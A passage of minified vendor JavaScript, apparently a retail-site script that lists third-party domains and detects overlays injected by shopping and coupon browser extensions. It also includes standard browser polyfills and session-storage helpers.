a-yrzif7zrqtkvs5j3-606331-i1-v6exp3.v4.metric.gstatic.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-if-v6exp3-v4.metric.gstatic.com":1,"zooplus.tt.omtrdc.net":1,"criteo.net":1,"vc.hotjar.io":1,"sync.mathtag.com":1,"aa.agkn.com":1,"ieonlinews.microsoft.com":1,"nav.smartscreen.microsoft.com":1,"rtb.mfadsrvr.com":1,"www.msn.com":1,"msedge.b.tlu.dl.delivery.mp.microsoft.com":1,"detectportal.firefox.com":1,"19vod-adaptive.akamaized.net":1,"api.msn.com":1,"arc.msn.com":1,"cdn.content.prod.cms.msn.com":1,"console.brightmountainmedia.com":1,"adservice.google.com":1,"tools.google.com":1,"paypalobjects.com":1,"825585213.privacysandbox.googleadservices.com":1,"N/A":1,"a2.adform.net":1,"a4.tribalfusion.com":1,"ad.yieldlab.net":1,"ads.avct.cloud":1,"ads.undertone.com":1,"ads.yahoo.com":1,"amoracoffee.attn.tv":1,"amourprints.attn.tv":1,"api-glb-fra.smoot.apple.com":1,"api-glb-msp.smoot.apple.com":1,"api.paypal.com":1,"asf.attn.tv":1,"askscratch.widget.custhelp.com":1,"bat.bing.com":1,"bcp.crwdcntrl.net":1,"bonafide.attn.tv":1,"brickellmensproducts.attn.tv":1,"c.az.contentsquare.net":1,"carpe.attn.tv":1,"cdn-akamai.mookie1.com":1,"cdn.acuityplatform.com":1,"cdn.aralego.net":1,"cdsassets.apple.com":1,"colorescience-us.attn.tv":1,"crl.pki.goog":1,"csm.nl.eu.criteo.net":1,"csmetrics.hotjar.com":1,"dohenys-us.attn.tv":1,"download-video-ak.vimeocdn.com":1,"dtm.charlestyrwhitt.com":1,"ei.rlcdn.com":1,"feefo.com":1,"20819671p.rfihub.com":1,"a2253.casalemedia.com":1,"api.official-deals.co.uk":1,"cat.us5.us.criteo.com":1,"cc.adingo.jp":1,"cms-xch-chicago.33across.com":1,"5d0b6.v.fwmrm.net":1,"aroma360.attn.tv":1,"en-us.add-ons.mozilla.com":1,"es-gmtdmp.mookie1.com":1,"evt.undertone.com":1,"feelunique-gb.attn.tv":1,"ggb-us.attn.tv":1,"giftexpress.attn.tv":1,"hilton.demdex.net":1,"hk-gmtdmp.mookie1.com":1,"htlb.casalemedia.com":1,"i.clarity.ms":1,"imp.emxdgt.com":1,"l.teads.tv":1,"lexicon.33across.com":1,"liveconscious.attn.tv":1,"madetrade.attn.tv":1,"mboxedge31.tt.omtrdc.net":1,"mobstub-us.attn.tv":1,"mount-it-us.attn.tv":1,"mybodyrestore.attn.tv":1,"nano-us.attn.tv":1,"nano.attn.tv":1,"newton.attn.tv":1,"o.pki.goog":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i1-v6exp3.v4.metric.gstatic.com":1,"pancake.apple.com":1,"pixel.quantserve.com":1,"platform-cdn.sharethis.com":1,"prg.kargo.com":1,"privacyportal-synchrony.my.onetrust.com":1,"r.clarity.ms":1,"rainbow-us.attn.tv":1,"rainbow.attn.tv":1,"ritualzeroproof-us.attn.tv":1,"rtb.va.us.criteo.com":1,"s-cs.send.microad.jp":1,"s-fn.ad.smaato.net":1,"s-usweb.dotomi.com":1,"s.thebrighttag.com":1,"s.update.rubiconproject.com":1,"s3.global-e.com":1,"seg.ad.gt":1,"skyfire.vimeocdn.com":1,"smaato-match.dotomi.com":1,"so.rlcdn.com":1,"spiceology.attn.tv":1,"ssbsync-global.smartadserver.com":1,"staples.tt.omtrdc.net":1,"token.rubiconproject.com":1,"tractor.attn.tv":1,"u.cdnwidget.com":1,"ut.rd.linksynergy.com":1,"viasox-us.attn.tv":1,"visitor-usa02.omnitagjs.com":1,"vod-progressive-ak.vimeocdn.com":1,"widgets.pinterest.com":1,"ws12.hotjar.com":1,"ws15.hotjar.com":1,"ws3.hotjar.com":1,"ws36.hotjar.com":1,"ws39.hotjar.com":1,"ws42.hotjar.com":1,"ws43.hotjar.com":1,"ws8.hotjar.com":1,"wsp11.hotjar.com":1,"wsp28.hotjar.com":1,"wsp42.hotjar.com":1,"www.oracle.com":1,"www.tumblr.com":1,"xookool.attn.tv":1,"cnv.event.prod.bidr.io":1,"s-cs.rmp.rakuten.com":1,"encrypted-tbn2.gstatic.com":1,"k-aeu1.contentsquare.net":1,"srm.ba.contentsquare.net":1,"gateway.icloud.com":1,"d.agkn.com":1,"extend.vimeocdn.com":1,"tags.creativecdn.com":1,"sync.taboola.com":1,"sync.mediawallahscript.com":1,"asia.creativecdn.com":1,"arclight.vimeo.com":1,"ctshirts.demdex.net":1,"d19amk6j1j07mw.cloudfront.net":1,"dp-sync.dotomi.com":1,"nebula-cdn.kampyle.com":1,"c.contentsquare.net":1,"cm.creativecdn.com":1,"gum.criteo.com":1,"ads.stickyadstv.com":1,"ade.clmbtech.com":1,"ps.eyeota.net":1,"segment.prod.bidr.io":1,"gspe35-ssl.ls.apple.com":1,"sr-client-cfg.amplitude.com":1,"loadus.exelator.com":1,"csm.da.us.criteo.net":1,"ad.turn.com":1,"ce.lijit.com":1,"simage2.pubmatic.com":1,"dynamic.criteo.com":1,"secure-gl.imrworldwide.com":1,"dsum-sec.casalemedia.com":1,"fledge.us.criteo.com":1,"gem.gbc.criteo.com":1,"geolocation.onetrust.com":1,"img.mediaplex.com":1,"init.ess.apple.com":1,"nordgreen.attn.tv":1,"pixel-eu.rubiconproject.com":1,"rtb.us5.us.criteo.com":1,"static.criteo.com":1,"status.cdnbasket.net":1,"ws33.hotjar.com":1,"www.atdmt.com":1,"www.tag4arm.com":1,"log.pinterest.com":1,"t.contentsquare.net":1,"match.deepintent.com":1,"bam.nr-data.net":1,"events.attentivemobile.com":1,"fbs.smoot.apple.com":1,"portal.brandlock.io":1,"ep.smct.co":1,"legionathletics.attn.tv":1,"r.cquotient.com":1,"v.pinimg.com":1,"image4.pubmatic.com":1,"acdn.adnxs.com":1,"action.media6degrees.com":1,"beacon-fra2.rubiconproject.com":1,"click.linksynergy.com":1,"delivery.steelhousemedia.com":1,"flex.atdmt.com":1,"hotelcollection.attn.tv":1,"node-p1w-ok7yoc.sitescout.com":1,"c6.paypal.com":1,"fe2cr.update.microsoft.com":1,"getpocket.cdn.mozilla.net":1,"watson.telemetry.microsoft.com":1,"data.adxcel-ec2.com":1,"slscr.update.microsoft.com":1,"b1sync.zemanta.com":1,"sync.ipredictive.com":1,"accounts.google.com":1,"fonts.googleapis.com":1,"api.edq.com":1,"670439155.privacysandbox.googleadservices.com":1,"780099215.privacysandbox.googleadservices.com":1,"939372945.privacysandbox.googleadservices.com":1,"962838589.privacysandbox.googleadservices.com":1,"act.ds.kakao.com":1,"ad.as.amanad.adtdp.com":1,"ad.atdmt.com":1,"adobedc.demdex.net":1,"ads.yieldmo.com":1,"alphaindustries.attn.tv":1,"amazon.partners.tremorhub.com":1,"amplifypixel.outbrain.com":1,"api-glb-rno.smoot.apple.com":1,"api-sr.amplitude.com":1,"api.company-target.com":1,"api.feefo.com":1,"api.securedvisit.com":1,"bombas-us.attn.tv":1,"brighton.attn.tv":1,"cariumagb.attn.tv":1,"cdn-ukwest.onetrust.com":1,"cdn.sub2tech.com":1,"cms-xch.33across.com":1,"commerce.adobedtm.com":1,"creatives.attn.tv":1,"crossborder-integration.global-e.com":1,"d2jjzw81hqbuqv.cloudfront.net":1,"delta.demdex.net":1,"e.dlx.addthis.com":1,"echelonfit-privacy.my.onetrust.com":1,"edge.addthis.com":1,"amplitude.com":1,"ads.contextweb.com":1,"bluestembrandsinc.demdex.net":1,"c.sandbox.paypal.com":1,"ctshirts-us.custhelp.com":1,"820424517.privacysandbox.googleadservices.com":1,"a.clarity.ms":1,"cariuma-au.attn.tv":1,"cariuma-us.attn.tv":1,"casale-match.dotomi.com":1,"cdn.smoot.apple.com":1,"cdn.teads.tv":1,"cookiex.ngd.yahoo.com":1,"ctshirts-us.widget.custhelp.com":1,"embed.spotify.com":1,"epicsports.attn.tv":1,"event.cdnbasket.net":1,"fonts.smct.co":1,"fpc.attn.tv":1,"freewheel.adhaven.com":1,"gazelle-us.attn.tv":1,"gsp64-ssl.ls.apple.com":1,"guc3-spclient.spotify.com":1,"i.loopme.me":1,"images.taboola.com":1,"inmobi-match.dotomi.com":1,"inv-nets.admixer.net":1,"kathykuohome.attn.tv":1,"kr-gmtdmp.mookie1.com":1,"lex.33across.com":1,"livelyroot-us.attn.tv":1,"momentous-us.attn.tv":1,"murad.attn.tv":1,"node-p1w-zie4ai.sitescout.com":1,"nypi.dc-storm.com":1,"p.clarity.ms":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-if-v6exp3-v4.metric.gstatic.com":1,"pf.kakao.com":1,"prodblstmartechocm-prodmartech.ocecdn.oraclecloud.com":1,"pwh-us.attn.tv":1,"quantcast.partners.tremorhub.com":1,"quince.attn.tv":1,"r.bing.com":1,"r.turn.com":1,"rc.rlcdn.com":1,"redirector.gvt1.com":1,"rtd-tm.everesttech.net":1,"s.ad.smaato.net":1,"s1.adform.net":1,"seg.sharethis.com":1,"sp.analytics.yahoo.com":1,"srv.stackadapt.com":1,"staples.demdex.net":1,"storage.cloud.kargo.com":1,"sync-criteo.ads.yieldmo.com":1,"sync.bidence.net":1,"sync.targeting.unrulymedia.com":1,"t.sharethis.com":1,"tommyjohn.attn.tv":1,"tr.outbrain.com":1,"trutechtools.attn.tv":1,"unilever2.demdex.net":1,"upload.usehero.com":1,"wave.outbrain.com":1,"ws22.hotjar.com":1,"ws26.hotjar.com":1,"ws31.hotjar.com":1,"ws34.hotjar.com":1,"ws40.hotjar.com":1,"ws46.hotjar.com":1,"ws9.hotjar.com":1,"wsp20.hotjar.com":1,"wsp32.hotjar.com":1,"wsp35.hotjar.com":1,"wsp5.hotjar.com":1,"ww1289.smartadserver.com":1,"www.vimeo.com":1,"zone3-us.attn.tv":1,"x.adroll.com":1,"assets.bounceexchange.com":1,"ib.mookie1.com":1,"amplify.outbrain.com":1,"ocsp2.apple.com":1,"dataservices.sub2tech.com":1,"exchange-match.mediaplex.com":1,"idsync.live.streamtheworld.com":1,"login.dotomi.com":1,"www.mczbf.com":1,"d.criteo.com":1,"d.eu.criteo.com":1,"api.lab.amplitude.com":1,"loadm.exelator.com":1,"ct.pinterest.com":1,"gsp-ssl.ls.apple.com":1,"a.rfihub.com":1,"us-u.openx.net":1,"b.clarity.ms":1,"pixel.tapad.com":1,"cdn.jsdelivr.net":1,"image8.pubmatic.com":1,"ad.tpmn.co.kr":1,"jadserve.postrelease.com":1,"image2.pubmatic.com":1,"mid.rkdms.com":1,"fledge.criteo.com":1,"valid.apple.com":1,"jp-u.openx.net":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i2-v6exp3.ds.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i1-v6exp3.ds.metric.gstatic.com":1,"rtb.gumgum.com":1,"secure-nz.imrworldwide.com":1,"sjc-207.sjc-rtb1.rfihub.com":1,"soma.smaato.net":1,"tapestry.tapad.com":1,"uip.semasio.net":1,"wsp24.hotjar.com":1,"mboxedge34.tt.omtrdc.net":1,"devt.revlifter.com":1,"webservices.global-e.com":1,"flag.lab.amplitude.com":1,"s.pinimg.com":1,"rtb.adentifi.com":1,"ap.lijit.com":1,"furnvcf.112.2o7.net":1,"p-metrics.outbrain.com":1,"pipes.yahoo.com":1,"srm.aa.contentsquare.net":1,"static.mention-me.com":1,"widget.us.criteo.com":1,"wsp41.hotjar.com":1,"sin.creativecdn.com":1,"a.tribalfusion.com":1,"s.tribalfusion.com":1,"rtb.openx.net":1,"thrtle.com":1,"googletagmanager.com":1,"a3962.casalemedia.com":1,"cdn.digitrust.mgr.consensu.org":1,"dohenys.attn.tv":1,"donotage.attn.tv":1,"lcdn-locator.apple.com":1,"moat.bfmio.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i2-v6exp3.ds.metric.gstatic.com":1,"post.brandlock.io":1,"sjc-175.sjc-rtb1.rfihub.com":1,"tw-gmtdmp.mookie1.com":1,"widgets.getpocket.com":1,"px.owneriq.net":1,"aax-eu.amazon-adsystem.com":1,"ads.creative-serving.com":1,"officehomeblobs.blob.core.windows.net":1,"t.pswec.com":1,"content-signature-2.cdn.mozilla.net":1,"935766145.privacysandbox.googleadservices.com":1,"956290186.privacysandbox.googleadservices.com":1,"a.twiago.com":1,"ad.caprofitx.adtdp.com":1,"ams.creativecdn.com":1,"api-glb-bln.smoot.apple.com":1,"archive.mozilla.org":1,"beacon-sjc2.rubiconproject.com":1,"beacon.krxd.net":1,"browser-http-intake.logs.datadoghq.com":1,"c1.adform.net":1,"c21lg-d.media.net":1,"cdn.stickyadstv.com":1,"cdn.taboola.com":1,"cdn.taggstar.com":1,"checkoutshopper-test.adyen.com":1,"cleanitsupply.attn.tv":1,"cm.meba.kr":1,"cp.attn.tv":1,"crl3.digicert.com":1,"csm.fr.eu.criteo.net":1,"csm.sg1.as.criteo.net":1,"csxd.contentsquare.net":1,"d.us.criteo.com":1,"d2d7do8qaecbru.cloudfront.net":1,"davidsbridal.attn.tv":1,"dgskin.attn.tv":1,"download.windowsupdate.com":1,"e.acuityplatform.com":1,"e.clarity.ms":1,"e.cquotient.com":1,"ecn.dev.virtualearth.net":1,"a2081.casalemedia.com":1,"a2458.casalemedia.com":1,"api.official-coupons.com":1,"charlestyrwhitt.com":1,"cm.imrworldwide.com":1,"cs.lkqd.net":1,"csm.fr3.eu.criteo.net":1,"csm.hk.as.criteo.net":1,"811719251.privacysandbox.googleadservices.com":1,"asurioninsuranceservices.d2.sc.omtrdc.net":1,"cp.official-coupons.com":1,"epicsports-us.attn.tv":1,"fresnel.vimeocdn.com":1,"g.clarity.ms":1,"gamersupps-us.attn.tv":1,"gepi.global-e.com":1,"gld-us.attn.tv":1,"holdernessbourne-us.attn.tv":1,"homethreads-us.attn.tv":1,"i.w55c.net":1,"id.rlcdn.com":1,"identify.hotjar.com":1,"io.narrative.io":1,"k-aus1.contentsquare.net":1,"liveconscious-us.attn.tv":1,"luluandgeorgia.attn.tv":1,"m.clarity.ms":1,"mycdn.media.net":1,"openx.adhaven.com":1,"origin-analytics-sand.sandbox.braintree-api.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-if-v6exp3-v4.metric.gstatic.com":1,"pethonesty.attn.tv":1,"player-telemetry.vimeo.com":1,"rt.udmserve.net":1,"rtax.criteo.com":1,"rum-http-intake.logs.datadoghq.com":1,"s-vop.sundaysky.com":1,"s.update.ib.adnxs.com":1,"script.hotjar.com":1,"securev2.global-e.com":1,"senreve-us.attn.tv":1,"simplyearth.attn.tv":1,"slt.attn.tv":1,"smartsign-us.attn.tv":1,"smct.co":1,"spclient.wg.spotify.com":1,"spocs.getpocket.com":1,"static.atgsvcs.com":1,"sync.ad-stir.com":1,"synchronyfinancial.d1.sc.omtrdc.net":1,"t2.taboola.com":1,"tag.wknd.ai":1,"totencarry-us.attn.tv":1,"tracking.audio.thisisdax.com":1,"trkn.us":1,"trutechtools-us.attn.tv":1,"unileverna.sc.omtrdc.net":1,"v.clarity.ms":1,"vod-adaptive-ak.vimeocdn.com":1,"ws24.hotjar.com":1,"ws32.hotjar.com":1,"ws5.hotjar.com":1,"wsp33.hotjar.com":1,"wsp43.hotjar.com":1,"wt.rqtrk.eu":1,"ww.steelhousemedia.com":1,"www.bing.com":1,"www.clarity.ms":1,"ssum-sec.casalemedia.com":1,"px.adentifi.com":1,"encrypted-tbn0.gstatic.com":1,"mboxedge35.tt.omtrdc.net":1,"static.global-e.com":1,"doh.dns.apple.com":1,"ctshirts.tt.omtrdc.net":1,"sync-tm.everesttech.net":1,"q-aus1.contentsquare.net":1,"ads.betweendigital.com":1,"l.contentsquare.net":1,"privacyportal.onetrust.com":1,"c.pki.goog":1,"cdn.amplitude.com":1,"ws.rqtrk.eu":1,"pixel-us-east.rubiconproject.com":1,"bh.contextweb.com":1,"pips.taboola.com":1,"csi.gstatic.com":1,"pixel.rubiconproject.com":1,"collect.feefo.com":1,"www.facebook.com":1,"match.360yield.com":1,"mboxedge41.tt.omtrdc.net":1,"widget-pixels.outbrain.com":1,"ws25.hotjar.com":1,"wsp12.hotjar.com":1,"www.global-e.com":1,"sync.sharethis.com":1,"cdn-assets.rapidspike.com":1,"tags.crwdcntrl.net":1,"s.clarity.ms":1,"kt-prod.apple.com":1,"mtrx.go.sonobi.com":1,"p.ad.gt":1,"sa.scorecardresearch.com":1,"usr.undertone.com":1,"ws2.rqtrk.eu":1,"ww1097.smartadserver.com":1,"cs.gssprt.jp":1,"vop.sundaysky.com":1,"idpix.media6degrees.com":1,"secure.adnxs.com":1,"configuration.apple.com":1,"bing.com":1,"cdf6519016.cdn.adyen.com":1,"cdn.adnxs.com":1,"evm1.stackadapt.com":1,"js.smct.io":1,"px2.smct.co":1,"sjc-174.sjc-rtb1.rfihub.com":1,"vcm-match.dotomi.com":1,"track2.securedvisit.com":1,"id5-sync.com":1,"tracking-protection.cdn.mozilla.net":1,"us-central1-adaptive-growth.cloudfunctions.net":1,"bat.bing.net":1,"firefox-settings-attachments.cdn.mozilla.net":1,"trends.revcontent.com":1,"104vod-adaptive.akamaized.net":1,"assets.msn.com":1,"clients1.google.com":1,"crl.identrust.com":1,"sync.search.spotxchange.com":1},selectors:"#lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, #wishiItemsCanvas, [class*=\"fo-list-wrapper\"], a[class='bestDealsButton-YmVzdERlYWxzQnV0dG9u'], biggo-mlt#biggo-mlt, body~div.xthar-ext-icon-container , div#MinoCodeTestingContainer, div#Y2PluginIds, div#YontooInstallID, div#__carrot_root, div#__yaw_app #__yaw_app_main, div#_biggo_float_ph_wrap, div#_th_dom, div#alert-new-gb-zecento-v3, div#bar-ecommerce, div#beni-shadow-root, div#bestprice-root, div#bex-extension-root, div#ce-container, div#ciuvo-toolbar, div#connect-toolbar, div#couponClick[style='cursor:pointer;position:relative;'], div#dealmule-slider, div#dealsplusSidebar, div#flush-introjs-wrapper, div#flush-pricecheck-wrapper, div#flush-wishitem-wrapper, div#goog-x-shopbrain-cont-goog, div#goog-x-yroo-cont-goog, div#gosale-rightbar, div#gosale-topbar, div#gsdfcdiv, div#gwdang_main, div#haute-pursuit-app-inject, div#hk-killerDIV, div#hk-killerDIV .main-hk-ext-div, div#ibotta-extension-root, div#instok-extension-root, div#jwbar, div#layx-Midori, div#lightboxintobc, div#lowpi, div#lpWorkerDiv, div#midori_alert, div#modal_wait_show17track, div#modesensdiv, div#modesensdivnew, div#offersPushdownBarContainer, div#pb-popup-container, div#pb1_div, div#pbpopup-container, div#pcmagazin-toolbar, div#plasmo-shadow-container .plasmo-csui-container, div#pm-ovrl-lbx-container, div#priceblink-container, div#rrbuttonSearch, div#shadow-wrapper-popup-benefactor, div#similar-extension-host, div#similarsites, div#smWrapper, div#sp-di-017, div#streetifyBar, div#styleshake-root, div#tbsb-notifiers, div#tbsb-notifiers #gwdang_main, div#tcb_notifybox, div#thrp-toolbar, div#webx_sift_floating_iframe_container, div#white-label-extension-main-popup, div#wishlistcom_div, div#wltao-downbar, div#x-sb-bas-anchor, div#x-shopbrain-anchor, div#x-yroo-anchor, div#yroo-anchor, div#zyft-extension-root, div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.fo-close-xyz[data-bind*=ribbon-single-template], div.yontoolayerwidget, div[class*=fo-deals-tab-handle], div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class=\"wslPCNotify\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], div[data-bind*=\"right-slider-div-template\"], div[id*=\"YontooLocationStore\"], div[id=HUABAN_WIDGETS], iframe#SahRedirectSliderInjFrame, iframe#_biggo_drag_iframe, iframe#abs-top-frame, iframe#baixouIframe, iframe#booly_bframe, iframe#dealmule-slider, iframe#display-couponsbar, iframe#invisiblehand-iframe, iframe#lux-category-banner, iframe#pm-ovrl-wrap-frame, iframe#pmTextFrame, iframe#psa-in-page, iframe#quidco-notification-bar, iframe#remktfrm, iframe#shopforcause_iframe, iframe#shoptimate_notification, iframe#welightApp, iframe.dealmule-slider, iframe.visadd_sticky_frame, iframe.visadd_strip_frame, iframe[class*=\"iframeMyWebSearchToolbar\"], iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container'], iframe[id='kuppa-iframe'], iframe[id=fo-video-iframe], iframe[src*=\"/shop-sb/\"], iframe[src^=\"chrome-extension://cihkncgahkfiennnplhakaimjbhoefec\"], iframe[src^=\"http://www.priceblink.com\"], img[src*=\"cdncache-a.akamaihd.net\"], img[src*=\"chrome-extension://bplhnjohdmolniaaaimonejdegiilfeg/\"], script#_GPL_22555, script#_GPL_a652c2, script#_GPL_l8add, script#_GPL_z7b85, span#a-sp-root-template, span[class*=\"r4g-logo\"]",cbs:"",sids:"lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, wishiItemsCanvas, biggo-mlt, MinoCodeTestingContainer, __carrot_root, __yaw_app #__yaw_app_main, _biggo_float_ph_wrap, _th_dom, alert-new-gb-zecento-v3, bar-ecommerce, beni-shadow-root, bestprice-root, bex-extension-root, ce-container, ciuvo-toolbar, connect-toolbar, couponClick, dealmule-slider, flush-introjs-wrapper, flush-pricecheck-wrapper, flush-wishitem-wrapper, goog-x-shopbrain-cont-goog, goog-x-yroo-cont-goog, gosale-rightbar, gosale-topbar, gwdang_main, haute-pursuit-app-inject, hk-killerDIV, hk-killerDIV .main-hk-ext-div, ibotta-extension-root, instok-extension-root, layx-Midori, lowpi, midori_alert, modal_wait_show17track, modesensdiv, modesensdivnew, pb-popup-container, pb1_div, pbpopup-container, pcmagazin-toolbar, plasmo-shadow-container .plasmo-csui-container, pm-ovrl-lbx-container, priceblink-container, rrbuttonSearch, shadow-wrapper-popup-benefactor, similar-extension-host, similarsites, smWrapper, sp-di-017, streetifyBar, styleshake-root, tbsb-notifiers, #tbsb-notifiers #gwdang_main, thrp-toolbar, webx_sift_floating_iframe_container, white-label-extension-main-popup, wishlistcom_div, x-sb-bas-anchor, x-shopbrain-anchor, x-yroo-anchor, yroo-anchor, zyft-extension-root, _biggo_drag_iframe, abs-top-frame, baixouIframe, dealmule-slider, lux-category-banner, pm-ovrl-wrap-frame, psa-in-page, remktfrm, shopforcause_iframe, kuppa-iframe, a-sp-root-template",scls:"a[class='bestDealsButton-YmVzdERlYWxzQnV0dG9u'], body~div.xthar-ext-icon-container , div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class=\"wslPCNotify\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], iframe.dealmule-slider, iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container']"}}).rules.exclIds=["sidebar_root"],s={startTime:n(),startEpoch:(new Date).getTime(),bootTime:0,exeTime:0,asyncDelay:x.delay,errors:[],log:{},boot:function(e){var o=n(),e=e();return s.bootTime+=n()-o,e},exe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){s.errors.push(e),C.send({e:"err",c5:e.stack||e.toString()})}}}},f="__blka_tabId",u="__blka_tabs",q=!(T="__blka_ud"),re=0,se=3,a={reset:function(e){clearInterval(ie),window.localStorage.removeItem(T),window.localStorage.removeItem(u),window.sessionStorage.removeItem(f),he(e),q=!0},start:function(e){q||(q=!0,he(e))},getUD:pe},s.boot(function(){var e,a,i,c,r,o;Array.prototype.forEach||(Array.prototype.forEach=function(e,o){var t,n;if(null===this)throw new TypeError(" this is null or not defined");var a,i=Object(this),c=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=0;n<c;)n in i&&(a=i[n],e.call(t,a,n,i)),n++}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),Array.prototype.map||(Array.prototype.map=function(e,o){var t,n,a;if(null==this)throw new TypeError(" this is null or not defined");var i,c=Object(this),r=c.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=new Array(r),a=0;a<r;)a in c&&(i=c[a],i=e.call(t,i,a,c),n[a]=i),a++;return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,o){var t;if(null===this)throw new TypeError("'this' is null or not defined");var n=Object(this),a=n.length>>>0;if(0!=a){o=+o||0;if(!(a<=(o=Math.abs(o)===1/0?0:o)))for(t=Math.max(0<=o?o:a-Math.abs(o),0);t<a;){if(t in n&&n[t]===e)return t;t++}}return-1}),Array.prototype.reduce||(Array.prototype.reduce=function(e){if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var o,t=Object(this),n=t.length>>>0,a=0;if(2==arguments.length)o=arguments[1];else{for(;a<n&&!(a in t);)a++;if(n<=a)throw new TypeError("Reduce of empty array with no initial value");o=t[a++]}for(;a<n;a++)a in t&&(o=e(o,t[a],a,t));return o}),String.prototype.trim||(e=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,String.prototype.trim=function(){return this.replace(e,"")}),String.prototype.rtrim=function(e){return null==e&&(e="\\s"),this.replace(new RegExp("["+e+"]*$"),"")},String.prototype.includes||(String.prototype.includes=function(e,o){return!((o="number"!=typeof o?0:o)+e.length>this.length)&&-1!==this.indexOf(e,o)}),Object.keys||(Object.keys=(a=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),r=(c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var o,t,n=[];for(o in e)a.call(e,o)&&n.push(o);if(i)for(t=0;t<r;t++)a.call(e,c[t])&&n.push(c[t]);return n})),!window.Element||!Element.prototype||"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode?this.parentNode.removeChild(this):this.style.display="none"}),document.getElementsByClassName||(document.getElementsByClassName=function(e){var o,t,n,a=document,i=[];if(a.querySelectorAll)return a.querySelectorAll("."+e);if(a.evaluate)for(o=a.evaluate(t='.//*[contains(concat(" ", @class, " "), " '+e+' ")]',a,null,0,null);n=o.iterateNext();)i.push(n);else for(o=a.getElementsByTagName("*"),t=new RegExp("(^|\\s)"+e+"(\\s|$)"),n=0;n<o.length;n++)t.test(o[n].className)&&i.push(o[n]);return i}),document.querySelectorAll||(document.querySelectorAll=function(e){var o,t=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(o=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(o);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(e){e=document.querySelectorAll(e);return e.length?e[0]:null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get&&(o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText"),Object.defineProperty(Element.prototype,"textContent",{get:function(){return o?o.get.call(this):""},set:function(e){return o?o.set.call(this,e):""}})),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function o(){return n.apply(this instanceof a?this:e,t.concat(Array.prototype.slice.call(arguments)))}var t=Array.prototype.slice.call(arguments,1),n=this,a=function(){};return this.prototype&&(a.prototype=this.prototype),o.prototype=new a,o}),Date.now||(Date.now=function(){return(new Date).getTime()}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var o=Object(e),t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var n=Object(n),a=Object.keys(Object(n)),i=0,c=a.length;i<c;i++){var r=a[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(o[r]=n[r])}}return o}})}),V=s.boot(function(){var e=(Object.getOwnPropertyDescriptor(O,"setTimeout")||Object.getOwnPropertyDescriptor(O.prototype||{},"setTimeout")||{}).value;return e?function(){return arguments[0]=s.exe(arguments[0]),e.apply(this,arguments)}:function(e,o){return O.setTimeout(s.exe(e),s.asyncDelay)}}),p=s.boot(function(){function o(e){return(Object.prototype.toString.call(e)+"").match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}return{a:s.exe(function(e){return"array"===o(e)}),b:s.exe(function(e){return"boolean"===o(e)}),f:s.exe(function(e){return"function"===o(e)}),n:s.exe(function(e){return"number"===o(e)}),o:s.exe(function(e){return"object"===o(e)}),s:s.exe(function(e){return"string"===o(e)})}}),t=s.boot(function(){var t;return{boot:function(e){t=e||{}},set:function(e,o){t[e]=o||!0,i.setItem("__blka__gd",JSON.stringify(t))},get:function(e){return t.hasOwnProperty(e)?t[e]:null},getAll:function(e){return t},unset:function(e){t.hasOwnProperty(e)&&delete 